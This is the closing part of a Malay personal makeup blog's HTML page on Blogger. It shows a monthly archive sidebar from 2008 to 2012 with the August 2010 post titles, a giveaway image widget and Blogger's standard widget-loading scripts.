<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2011/10/'>
October 2011
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/09/'>
September 2010
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/08/'>
August 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://hazlinashahrel.blogspot.com/2010/08/ulang-tahun-perkahwinan-ke-3.html'>Ulang Tahun Perkahwinan ke-3</a></li>
<li><a href='https://hazlinashahrel.blogspot.com/2010/08/tomato-and-me.html'>Tomato And Me!</a></li>
<li><a href='https://hazlinashahrel.blogspot.com/2010/08/hk-dan-buka-puasa.html'>HK Dan Buka Puasa</a></li>
<li><a href='https://hazlinashahrel.blogspot.com/2010/08/apa-patut-ku-buat.html'>Apa patut ku buat..</a></li>
<li><a href='https://hazlinashahrel.blogspot.com/2010/08/mummy-peace.html'>Mummy.. Peace..!</a></li>
<li><a href='https://hazlinashahrel.blogspot.com/2010/08/bas-seronok-jgk.html'>Bas?.. Seronok jgk..</a></li>
<li><a href='https://hazlinashahrel.blogspot.com/2010/08/bile-hk-membuli-dan-di-buli.html'>Bile HK Membuli dan Di Buli</a></li>
<li><a href='https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html'>HK Lagi 2 Bulan ..</a></li>
<li><a href='https://hazlinashahrel.blogspot.com/2010/08/laman-budaya-putrajaya.html'>Laman Budaya Putrajaya</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/07/'>
July 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/06/'>
June 2010
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/05/'>
May 2010
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/04/'>
April 2010
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/03/'>
March 2010
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/02/'>
February 2010
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2010/01/'>
January 2010
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/12/'>
December 2009
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/11/'>
November 2009
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/10/'>
October 2009
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/09/'>
September 2009
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/08/'>
August 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/07/'>
July 2009
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/06/'>
June 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/05/'>
May 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/04/'>
April 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/03/'>
March 2009
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/02/'>
February 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2009/01/'>
January 2009
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2008/12/'>
December 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2008/11/'>
November 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Widelia Beauty's Give Away</h2>
<div class='widget-content'>
<a href='http://www.wideliabeauty.com/2010/11/u-cantik-aii-pun-cantik-give-away.html'>
<img alt='Widelia Beauty&#39;s Give Away' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyOFKHGjl9VXAqVxCnK3fxZOSY4b_4y4EK9ZMYEeH7aHV5kx_ELK2Jl7etpfEE54y-9L9rmgFcC-HwQkShS8hq5vBqCCYnEZqip4w2NC7UAoX63LZXeMRg6yS6OaxBq7jJlh_dX0w8uhZt/s400/GA.JPG' width='150'/>
</a>
<br/>
<span class='caption'>Sertainya Untuk Makeup Percuma!</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Picture Window theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6UK12jmAE_q_61CIjKY6MpxaJrTg:1765199340050';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3627064573953462985','//hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html','3627064573953462985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3627064573953462985', 'title': 'Diari Si Tukang Makeup', 'url': 'https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html', 'canonicalUrl': 'http://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html', 'homepageUrl': 'https://hazlinashahrel.blogspot.com/', 'searchUrl': 'https://hazlinashahrel.blogspot.com/search', 'canonicalHomepageUrl': 'http://hazlinashahrel.blogspot.com/', 'blogspotFaviconUrl': 'https://hazlinashahrel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Diari Si Tukang Makeup - Atom\x22 href\x3d\x22https://hazlinashahrel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Diari Si Tukang Makeup - RSS\x22 href\x3d\x22https://hazlinashahrel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Diari Si Tukang Makeup - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3627064573953462985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Diari Si Tukang Makeup - Atom\x22 href\x3d\x22https://hazlinashahrel.blogspot.com/feeds/631804501822325184/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Lagi', 'pageType': 'item', 'postId': '631804501822325184', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9S04hqUkYPOqpTdLaCXK2xMusbdPG1P6zot8Rv7JRhOz4g8S_KvZT7ql9joGI13IjzJg5DcEPwwaoCYM8IX3KjHkb_6X76MF1h7cyOSryIg7jPP-5R5ODLou2klno8Jz9Cb_QAM5SYkmo/s72-c/HK.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9S04hqUkYPOqpTdLaCXK2xMusbdPG1P6zot8Rv7JRhOz4g8S_KvZT7ql9joGI13IjzJg5DcEPwwaoCYM8IX3KjHkb_6X76MF1h7cyOSryIg7jPP-5R5ODLou2klno8Jz9Cb_QAM5SYkmo/s640/HK.jpg', 'pageName': 'HK Lagi 2 Bulan ..', 'pageTitle': 'Diari Si Tukang Makeup: HK Lagi 2 Bulan ..', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Picture Window', 'localizedName': 'Picture Window', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'open', 'variantId': 'open'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HK Lagi 2 Bulan ..', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9S04hqUkYPOqpTdLaCXK2xMusbdPG1P6zot8Rv7JRhOz4g8S_KvZT7ql9joGI13IjzJg5DcEPwwaoCYM8IX3KjHkb_6X76MF1h7cyOSryIg7jPP-5R5ODLou2klno8Jz9Cb_QAM5SYkmo/s640/HK.jpg', 'url': 'https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 631804501822325184}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>